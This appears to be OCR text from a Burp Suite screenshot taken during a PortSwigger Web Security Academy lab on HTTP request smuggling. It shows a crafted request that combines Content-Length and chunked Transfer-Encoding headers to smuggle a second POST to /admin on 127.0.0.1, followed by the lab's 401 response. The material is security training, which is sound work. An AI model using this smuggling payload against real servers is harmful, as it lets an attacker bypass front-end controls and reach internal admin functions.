 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 142
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26 POST /admin HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29 Host: 127.0.0.1
30
31 userid=test
32
33
34
add 1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HPJYEDSZ5BRU68wIUL0Oia339x3I2H8o;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2687
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
Inspector
Selection 11 (0xb)
Selected text
userid=test
Decoded from: URL encoding
userid=test
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 1
Request headers 19
Response headers 5